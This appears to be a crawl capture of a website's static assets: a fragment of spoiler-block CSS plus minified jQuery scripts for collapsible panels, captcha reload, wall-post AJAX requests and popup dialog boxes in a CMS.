	margin-top: 2px;
}

.spoiler .title {
	width: 100px;
	padding: 8px;
	border-radius: 5px;
	background: #FFF3D1;
	
	color: #CA3A3A;
	text-decoration: none;
}

.spoiler .body {
	display: none;
	margin-top: -2px;
	padding: 12px;
	line-height: 1.3;
	border-radius: 0 2px 2px 2px;
	background: #FFF3D1;
}

}



--- FILE ---
content_type: application/javascript
request_url: https://fxbook.su/templates/news/js/dc.js
body_size: 206
content:
$(document).ready(function(){$(".btn-slide1").click(function(){$("#panel1").slideToggle("600");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide2").click(function(){$("#panel2").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide3").click(function(){$("#panel3").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide4").click(function(){$("#panel4").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide5").click(function(){$("#panel5").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide6").click(function(){$("#panel6").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide7").click(function(){$("#panel7").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide8").click(function(){$("#panel8").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide9").click(function(){$("#panel9").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide10").click(function(){$("#panel10").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide11").click(function(){$("#panel11").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide12").click(function(){$("#panel12").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide13").click(function(){$("#panel13").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide14").click(function(){$("#panel14").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide100").click(function(){$("#panel100").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide15").click(function(){$("#panel15").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide16").click(function(){$("#panel16").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide17").click(function(){$("#panel17").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide18").click(function(){$("#panel18").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide19").click(function(){$("#panel19").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide20").click(function(){$("#panel20").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide21").click(function(){$("#panel21").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide22").click(function(){$("#panel22").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide23").click(function(){$("#panel23").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide24").click(function(){$("#panel24").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide25").click(function(){$("#panel25").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide26").click(function(){$("#panel26").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide27").click(function(){$("#panel27").slideToggle("slow");$(this).toggleClass("active");return false;});});

--- FILE ---
content_type: application/javascript
request_url: https://fxbook.su/core/js/common.js
body_size: 2711
content:
function reloadCaptcha(a){$("img#"+a).attr("src","/includes/codegen/cms_codegen.php?"+Math.random())}function centerLink(a){$("div.component").css({opacity:.4,filter:"alpha(opacity=40)"}),$.post(a,function(a){$("div.component").html(a),$("div.component").css({opacity:1,filter:"alpha(opacity=100)"})})}function deleteWallRecord(a,b,c,d){core.confirm(LANG_CONFIRM_DEL_POST_ON_WALL,null,function(){$("#wall_entry_"+c).css("background","#FFAEAE").fadeOut(),$.post("/core/ajax/wall.php",{target_id:b,component:a,do_wall:"delete",csrf_token:d,record_id:c},function(a){a&&wallPage(1)})})}function addWall(a,b){core.message(LANG_NEW_POST_ON_WALL),$.post("/core/ajax/wall.php",{target_id:b,component:a,do_wall:"add"},function(a){0==a.error?($("#popup_message").html(a.html),$("#popup_progress").hide(),$("#popup_ok").val(LANG_ADD).show(),$("#popup_ok").click(function(){$("#popup_ok").prop("disabled",!0),$(".ajax-loader").show();var a={success:doaddWall};$("#add_wall_form").ajaxSubmit(a)})):core.alert(a.text,LANG_ERROR)},"json")}function doaddWall(a,b,c,d){$(".ajax-loader").hide(),$(".sess_messages").fadeOut(),"success"==b?0==a.error?(core.box_close(),wallPage(1)):($("#error_mess").html(a.text),$(".sess_messages").fadeIn(),$("#popup_ok").prop("disabled",!1)):core.alert(b,LANG_ERROR)}function wallPage(a){var b=$("div.wall_body input[name=target_id]").val(),c=$("div.wall_body input[name=component]").val();$("div.wall_body").css({opacity:.5,filter:"alpha(opacity=50)"}),$.post("/core/ajax/wall.php",{target_id:b,component:c,page:a},function(a){$("div.wall_body").html(a),$("div.wall_body").css({opacity:1,filter:"alpha(opacity=100)"})})}function setLang(a){$("body").append('<form id="lform" style="display:none" method="post" action="/set_lang.php"><input type="hidden" name="lang" value="'+a+'"/></form>'),$("#lform").submit()}!function(a){function b(a){var b;return a&&a.constructor==Array&&3==a.length?a:(b=/rgb\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*\)/.exec(a))?[parseInt(b[1]),parseInt(b[2]),parseInt(b[3])]:(b=/rgb\(\s*([0-9]+(?:\.[0-9]+)?)\%\s*,\s*([0-9]+(?:\.[0-9]+)?)\%\s*,\s*([0-9]+(?:\.[0-9]+)?)\%\s*\)/.exec(a))?[2.55*parseFloat(b[1]),2.55*parseFloat(b[2]),2.55*parseFloat(b[3])]:(b=/#([a-fA-F0-9]{2})([a-fA-F0-9]{2})([a-fA-F0-9]{2})/.exec(a))?[parseInt(b[1],16),parseInt(b[2],16),parseInt(b[3],16)]:(b=/#([a-fA-F0-9])([a-fA-F0-9])([a-fA-F0-9])/.exec(a))?[parseInt(b[1]+b[1],16),parseInt(b[2]+b[2],16),parseInt(b[3]+b[3],16)]:colors[jQuery.trim(a).toLowerCase()]}function c(a,c){var d;do{if(d=jQuery.curCSS(a,c),""!=d&&"transparent"!=d||jQuery.nodeName(a,"body"))break;c="backgroundColor"}while(a=a.parentNode);return b(d)}core={verticalOffset:-390,horizontalOffset:0,repositionOnResize:!0,overlayOpacity:.2,overlayColor:"#ffffff",draggable:!0,dialogClass:null,alert:function(a,b,c){null==b&&(b=LANG_ATTENTION),this._show_mess(b,a,null,"alert",function(a){c&&c(a)})},confirm:function(a,b,c){null==b&&(b=LANG_CONFIRM),this._show_mess(b,a,null,"confirm",function(a){a&&c(a)})},prompt:function(a,b,c,d){null==c&&(c="Prompt"),this._show_mess(c,a,b,"prompt",function(a){d&&d(a)})},message:function(a){null==a&&(a=""),this._show_mess(a,"","","message")},box_close:function(){a("#popup_container").fadeOut(200,function(){a("#popup_overlay, #popup_container").remove()})},_show_mess:function(b,c,d,e,f){a("#popup_container").length>0&&a("#popup_overlay, #popup_container").remove();var g="<div id='popup_container'><table><tbody><tr><td class='tl'/><td class='b'/><td class='tr'/></tr><tr><td class='b'/><td class='body'><div class='popup_title_wrap'><div class='popup_x_button'/><div id='popup_title'/></div><div id='popup_progress'><img src='/images/progress.gif' alt="+LANG_LOADING+"'...' /></div><div id='popup_content'/><div id='popup_message'/><div id='popup_panel'><span class='ajax-loader'>&nbsp;</span><div id='popup_info'/><input id='popup_ok' type='button' class='button_yes' value='"+LANG_CONTINUE+"'/><input id='popup_cancel' type='button' class='button_no' value='"+LANG_CANCEL+"'/><input id='popup_close' type='button' class='button_no' value='"+LANG_CLOSE+"'/></div></td><td class='b'/></tr><tr><td class='bl'/><td class='b'/><td class='br'/></tr></tbody></table></div>";this._overlay("show"),a("body").append(g),a("#popup_panel input").hide(),this.dialogClass&&a("#popup_container").addClass(this.dialogClass);var h=navigator.userAgent,i=0,j=!1;if(h.indexOf("MSIE")!=-1){j=!0;var k=/.+(MSIE)\s(\d\d?)(\.?\d?).+/i;i=h.replace(k,"$2")}var l=j&&i<=6||a(window).height()<480||a(window).width()<700?"absolute":"fixed";switch(a("#popup_container").css({position:l,zIndex:999,padding:0,margin:0}),a("#popup_title").text(b),a("#popup_content").addClass(e),a("#popup_message").text('<span class="box_message_content">'+c+"</span>"),a("#popup_message").html(a("#popup_message").text().replace(/\n/g,"<br />")),a("#popup_container").css({minWidth:a("#popup_container").outerWidth(),maxWidth:a("#popup_container").outerWidth()}),this._reposition(),this._maintainPosition(!0),e){case"alert":a("#popup_close").show(),a("#popup_close, .popup_x_button").click(function(){core.box_close(),f(!0)}),a("#popup_close").keypress(function(b){27!=b.keyCode&&13!=b.keyCode||a("#popup_close").trigger("click")}),a("#popup_close").focus().select();break;case"confirm":a("#popup_ok, #popup_cancel").show(),a("#popup_ok").click(function(){f&&f(!0)}),a("#popup_cancel ,#popup_close, .popup_x_button").click(function(){core.box_close(),f(!1)}),a("#popup_ok").click(function(){core.box_close()}),a("#popup_cancel").focus().select();break;case"prompt":a("#popup_message").append('<input id="popup_prompt" name="popup_prompt" value="'+d+'"/>'),a("#popup_prompt").width(a("#popup_message").width()),a("#popup_ok").val(LANG_SEND),a("#popup_ok, #popup_cancel").show(),a("#popup_ok").click(function(){var b=a("#popup_prompt").val();b&&f&&f(b)}),a("#popup_cancel, .popup_x_button").click(function(){core.box_close(),f&&f(null)}),a("#popup_prompt, #popup_ok, #popup_close").keypress(function(b){27==b.keyCode&&a("#popup_cancel").trigger("click")}),a("#popup_prompt").focus().select();break;case"message":a("#popup_cancel, #popup_progress").show(),a("#popup_cancel ,#popup_close, .popup_x_button").focus().select().click(function(){core.box_close()})}},_overlay:function(b){switch(b){case"show":this._overlay("hide"),a("body").append('<div id="popup_overlay"></div>'),a("#popup_overlay").css({position:"absolute",zIndex:998,top:0,left:0,width:"100%",height:a(document).height(),background:this.overlayColor,opacity:this.overlayOpacity});break;case"hide":a("#popup_overlay").remove()}},_reposition:function(){var b=window.screen.availHeight/2+this.verticalOffset,c=a(window).width()/2-a("#popup_container").outerWidth()/2+this.horizontalOffset;b<0&&(b=0),c<0&&(c=0),a("#popup_container").css({top:b,left:c});var d=navigator.userAgent,e=0,f=!1;if(d.indexOf("MSIE")!=-1){f=!0;var g=/.+(MSIE)\s(\d\d?)(\.?\d?).+/i;e=d.replace(g,"$2")}(f&&e<=6||a(window).height()<480||a(window).width()<700)&&(b+=a(window).scrollTop()),a("#popup_overlay").height(a(document).height())},_maintainPosition:function(b){if(this.repositionOnResize)switch(b){case!0:a(window).bind("resize",this._reposition);break;case!1:a(window).unbind("resize",this._reposition)}},show_popup_info:function(b,c){this._popup_info(c),a("#popup_info").text(b).show()},hide_popup_info:function(){this.show_popup_info(""),a("#popup_info").text("").hide()},_popup_info:function(b){a("#popup_info").hide(),a("#popup_info").attr("class",b)},show_error_field:function(a){a.animate({backgroundColor:"#e6a4a4"},{duration:200}),a.animate({backgroundColor:"#ffffff"},{duration:200}),a.css({border:"1px solid red"})},hide_error_field:function(a){a.css({border:"1px solid #aaa"})}},jQuery.each(["backgroundColor","borderBottomColor","borderLeftColor","borderRightColor","borderTopColor","color","outlineColor"],function(a,d){jQuery.fx.step[d]=function(a){0==a.state&&(a.start=c(a.elem,d),a.end=b(a.end)),a.elem.style[d]="rgb("+[Math.max(Math.min(parseInt(a.pos*(a.end[0]-a.start[0])+a.start[0]),255),0),Math.max(Math.min(parseInt(a.pos*(a.end[1]-a.start[1])+a.start[1]),255),0),Math.max(Math.min(parseInt(a.pos*(a.end[2]-a.start[2])+a.start[2]),255),0)].join(",")+")"}})}(jQuery);
